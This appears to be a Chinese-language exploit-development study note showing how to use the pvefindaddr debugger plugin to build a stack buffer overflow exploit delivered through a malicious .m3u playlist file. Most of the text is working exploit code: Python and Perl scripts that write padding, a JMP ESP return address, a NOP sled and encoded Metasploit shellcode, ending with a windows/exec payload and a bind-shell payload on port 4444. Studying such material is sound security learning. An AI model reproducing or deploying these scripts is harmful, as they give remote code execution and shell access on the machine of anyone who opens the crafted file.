及恶意软件分析。它具备一个完整的图形用户界面,同时还配备了迄今为止最为
强的python安全工具库。它巧妙的将动态调试功能与一个强大的静态分析引擎融
合于一体,它还附带了一套高度可定制的纯python图形算法,可用于帮助我们绘
制出直观的函数体控制流以及函数中的各个基本块。
另外 windbg -I (大写I可以设置即时调试器)
只是学习记录,别无他意·············各种转载请见谅·······················
学习安装: http://redmine.corelan.be:8800/projects/pvefindaddr/wiki/Pvefindaddr_install
用法: http://redmine.corelan.be:8800/projects/pvefindaddr/wiki/Pvefindaddr_usage
下载 pvefindaddr.py 放入 \Immunity Debugger v1.8.3\PyCommands 目录下 在命令行中即可使用
下面以一个实例来学习怎么用·························

pvefindaddr pattern_create 6000
等下你就可以看到提示"check mspttern.txt",到Immunity Debugger 目录下打开mspatters.txt 中的 字串,拷贝模板到我们的漏洞利用代码中并重新生成,然后加载到immunitydebugger中运行包含模板的恶意文档。

pvefindaddr findmsp 自动化分析,各种分析,如果可以就可以得到出错的地址和覆盖到的SEH
官方:
此功能将尝试找到一个所谓的循环模式(又名Metasploit的图案)在存储器中的开始,并且也将尝试找到的偏移量的循环模式,由寄存器参考的,偏移到一个寄存器中,或在堆栈。
除了 这个,findmsp也将尝试猜测偏移到A的长字符串的开头。
不需要参数,所有的输出写入到日志窗口。


可以看到链异常和异常地址
当然也可以用 windbg 加载 当然也会看到出现 异常,查看异常:
都会看到 异常链地址 47356f47

接着我们查看 是多少个字节造成的:
pattern_offset。功能将尝试找到在一个循环模式4字节给出的确切位置
这个函数需要一个参数:4个字节来定位。这4个字节可以是4个字符或4个字节。在这两种情况下,没有空格应的字符或字节之间插入。
即使已颠倒的4个字节的顺序,则程序将仍然能够定位的精确位置上,从环状图案的开头开始。
语法:pattern_offset <4字节>
输出被写入只日志窗口。接着 就有指令可以自动给出解决方法:
DEP参考 : http://blog.csdn.net/zcc1414/article/details/11709405
本文学习参考 :
http://bbs.pediy.com/showthread.php?t=130748&highlight=pvefindaddr
junk = '\x41'*26000
junk2 = ('Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B')
exploit = junk+junk2
try:
file=open('C:\\Users\\Administrator\\Desktop\\exploits.m3u','w')
file.write(exploit)
file.close()
print 'File created, time to PEW PEW!\n'
except:
print 'Something went wrong!\n'
print 'Check if you have permisions to write in that folder, of if the folder exists!'
接着来:
#!/usr/bin/python
junk = '\x41'*(26075)
eip = '\x11'*4
nop = '\x90'*20
prejunk = '\x42'*700
exploit = junk+eip+nop+prejunk
try:
file=open('C:\\Users\\Administrator\\Desktop\\exploits.m3u','w')
file.write(exploit)
file.close()
print 'File created, time to PEW PEW!\n'
except:
print 'Something went wrong!\n'

print 'Check if you have permisions to write in that folder, of if the folder exists!'发现程序在WINDBG中搜到的 JMP ESP 和OD 中的地址不一致,程序有重定位DLL
#!/usr/bin/python
junk = '\x41'*(26075)
jmpesp = '\xd7\x93\xd3\x7d'
#7DD393D7
nop = '\x90'*25
shellcode = ('\xD9\xEE'
'\xD9\x74\x24\xF4'
'\x58'
'\x83\xC0\x1b'
'\x33\xC9'
'\x8A\x1C\x08'
'\x80\xF3\x11'
'\x88\x1C\x08'
'\x41'
'\x80\xFB\x90'
'\x75\xF1'
'\xed\x79\x7b\x1b\x29\x0f\x79\x72\x98\xc0\x5e\x79\x23\x65\x80\x1d'
'\x9a\xe5\x9c\x6f\xe5\x22\xca\xa6\x15\x3a\xf2\x77\xaa\x22\x23\x42'
'\x79\x64\x62\x74\x63\x45\x22\xc3\x75\x9a\x4b\x21\x9a\x5a\x1d\x9a'
'\x58\x0d\x9a\x18\x9a\x78\x19\xbc\x2c\x7b\x1b\x29\x0f\x64\x14\x84'
'\xee\x46\xe9\x84\x71\x9a\x54\x2d\x9a\x5d\x14\x69\x12\xdc\x9a\x48'
'\x31\x12\xcc\x22\xee\x56\x9a\x25\xaa\x12\xe4\x88\x1e\xaf\x17\x2b'
'\xd5\x65\x19\xd0\xdb\x16\x12\xc1\x57\xfa\xe0\x2a\x45\x35\x0d\x64'
'\xf5\x9a\x48\x35\x12\xcc\x77\x9a\x2d\x6a\x9a\x48\x0d\x12\xcc\x12'
'\x3d\xaa\x84\x4e\xba\x46\x70\x2c\x7b\x1b\x29\x0f\x64\xb8\x22\xca'
'\x42\x79\x75\x70\x21\x32\x79\x32\x41\x70\x7f\x9a\xd5\x42\x41\x41'
'\x42\xee\x46\xed\x42\xee\x46\xe9\x81')
exploit = junk+jmpesp+nop+shellcode
try:
file=open('C:\\Users\\Administrator\\Desktop\\exploits.m3u','w')
file.write(exploit)
file.close()
print 'File created, time to PEW PEW!\n'
except:
print 'Something went wrong!\n'

print 'Check if you have permisions to write in that folder, of if the folder exists!'最后成功:
# windows/exec - 223 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=process, CMD=calc
my $file = "test.m3u";
my $junk = "\x41"x 26075;#7DD393D7
my $jmpesp = pack('V',0x7DD393D7);
my $nop = "\x90"x 25;
my $buf =
"\xba\x9d\xae\x2f\x1c\xdb\xc5\x31\xc9\xd9\x74\x24\xf4\x5b" .
"\xb1\x32\x31\x53\x12\x83\xc3\x04\x03\xce\xa0\xcd\xe9\x0c" .
"\x54\x98\x12\xec\xa5\xfb\x9b\x09\x94\x29\xff\x5a\x85\xfd" .
"\x8b\x0e\x26\x75\xd9\xba\xbd\xfb\xf6\xcd\x76\xb1\x20\xe0" .
"\x87\x77\xed\xae\x44\x19\x91\xac\x98\xf9\xa8\x7f\xed\xf8" .
"\xed\x9d\x1e\xa8\xa6\xea\x8d\x5d\xc2\xae\x0d\x5f\x04\xa5" .
"\x2e\x27\x21\x79\xda\x9d\x28\xa9\x73\xa9\x63\x51\xff\xf5" .
"\x53\x60\x2c\xe6\xa8\x2b\x59\xdd\x5b\xaa\x8b\x2f\xa3\x9d" .
"\xf3\xfc\x9a\x12\xfe\xfd\xdb\x94\xe1\x8b\x17\xe7\x9c\x8b" .
"\xe3\x9a\x7a\x19\xf6\x3c\x08\xb9\xd2\xbd\xdd\x5c\x90\xb1" .
"\xaa\x2b\xfe\xd5\x2d\xff\x74\xe1\xa6\xfe\x5a\x60\xfc\x24" .
"\x7f\x29\xa6\x45\x26\x97\x09\x79\x38\x7f\xf5\xdf\x32\x6d" .
"\xe2\x66\x19\xfb\xf5\xeb\x27\x42\xf5\xf3\x27\xe4\x9e\xc2" .
"\xac\x6b\xd8\xda\x66\xc8\x16\x91\x2b\x78\xbf\x7c\xbe\x39" .
"\xa2\x7e\x14\x7d\xdb\xfc\x9d\xfd\x18\x1c\xd4\xf8\x65\x9a" .
"\x04\x70\xf5\x4f\x2b\x27\xf6\x45\x48\xa6\x64\x05\x8f";
open($FILE,">$file");
print $FILE $junk.$jmpesp.$nop.$buf;
close($FILE);
反弹shell
# windows/exec - 223 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=process, CMD=calc
my $file = "test.m3u";
my $junk = "\x41"x 26075;#7DD393D7
my $jmpesp = pack('V',0x7DD393D7);
my $nop = "\x90"x 25;

# windows/shell_bind_tcp - 368 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# LPORT=4444, RHOST=192.168.198.1, EXITFUNC=process,
# InitialAutoRunScript=, AutoRunScript=
my $buf =
"\x31\xc9\xb1\x56\xb8\x28\x2d\x92\x06\xd9\xcb\xd9\x74\x24" .
"\xf4\x5a\x31\x42\x0f\x03\x42\x0f\x83\xc2\x2c\xcf\x67\xfa" .
"\xc4\x86\x88\x03\x14\xf9\x01\xe6\x25\x2b\x75\x62\x17\xfb" .
"\xfd\x26\x9b\x70\x53\xd3\x28\xf4\x7c\xd4\x99\xb3\x5a\xdb" .
"\x1a\x72\x63\xb7\xd8\x14\x1f\xca\x0c\xf7\x1e\x05\x41\xf6" .
"\x67\x78\xa9\xaa\x30\xf6\x1b\x5b\x34\x4a\xa7\x5a\x9a\xc0" .
"\x97\x24\x9f\x17\x63\x9f\x9e\x47\xdb\x94\xe9\x7f\x50\xf2" .
"\xc9\x7e\xb5\xe0\x36\xc8\xb2\xd3\xcd\xcb\x12\x2a\x2d\xfa" .
"\x5a\xe1\x10\x32\x57\xfb\x55\xf5\x87\x8e\xad\x05\x3a\x89" .
"\x75\x77\xe0\x1c\x68\xdf\x63\x86\x48\xe1\xa0\x51\x1a\xed" .
"\x0d\x15\x44\xf2\x90\xfa\xfe\x0e\x19\xfd\xd0\x86\x59\xda" .
"\xf4\xc3\x3a\x43\xac\xa9\xed\x7c\xae\x16\x52\xd9\xa4\xb5" .
"\x87\x5b\xe7\xd1\x64\x56\x18\x22\xe2\xe1\x6b\x10\xad\x59" .
"\xe4\x18\x26\x44\xf3\x5f\x1d\x30\x6b\x9e\x9d\x41\xa5\x65" .
"\xc9\x11\xdd\x4c\x71\xfa\x1d\x70\xa4\xad\x4d\xde\x16\x0e" .
"\x3e\x9e\xc6\xe6\x54\x11\x39\x16\x57\xfb\x4c\x10\x99\xdf" .
"\x1d\xf7\xd8\xdf\xb0\x5b\x54\x39\xd8\x73\x30\x91\x74\xb6" .
"\x67\x2a\xe3\xc9\x4d\x06\xbc\x5d\xd9\x40\x7a\x61\xda\x46" .
"\x29\xce\x72\x01\xb9\x1c\x47\x30\xbe\x08\xef\x3b\x87\xdb" .
"\x65\x52\x4a\x7d\x79\x7f\x3c\x1e\xe8\xe4\xbc\x69\x11\xb3" .
"\xeb\x3e\xe7\xca\x79\xd3\x5e\x65\x9f\x2e\x06\x4e\x1b\xf5" .
"\xfb\x51\xa2\x78\x47\x76\xb4\x44\x48\x32\xe0\x18\x1f\xec" .
"\x5e\xdf\xc9\x5e\x08\x89\xa6\x08\xdc\x4c\x85\x8a\x9a\x50" .
"\xc0\x7c\x42\xe0\xbd\x38\x7d\xcd\x29\xcd\x06\x33\xca\x32" .
"\xdd\xf7\xfa\x78\x7f\x51\x93\x24\xea\xe3\xfe\xd6\xc1\x20" .
"\x07\x55\xe3\xd8\xfc\x45\x86\xdd\xb9\xc1\x7b\xac\xd2\xa7" .
"\x7b\x03\xd2\xed";
open($FILE,">$file");
print $FILE $junk.$jmpesp.$nop.$buf;
close($FILE);